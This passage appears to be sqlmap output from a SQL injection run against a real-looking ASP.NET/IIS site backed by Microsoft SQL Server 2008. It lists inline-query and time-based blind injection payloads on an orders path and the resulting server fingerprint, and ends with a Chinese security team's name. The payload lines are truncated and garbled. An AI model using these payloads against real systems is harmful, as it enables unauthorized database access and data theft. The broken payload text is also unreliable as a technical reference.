 Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: Resources/Orders/Order_info/Disc
R(107)+CHAR(122)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (6637=6637) THEN CHAR(
+CHAR(112)+CHAR(98)+CHAR(113))
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: /Resources/Orders/Order_info/Disc
OUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS s
ers AS sys7)
---
[13:05:08] [INFO] testing Microsoft SQL Server
[13:05:08] [INFO] confirming Microsoft SQL Server
[13:05:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[13:05:09] [WARNING] HTTP error codes detected during run:
米斯特安全团队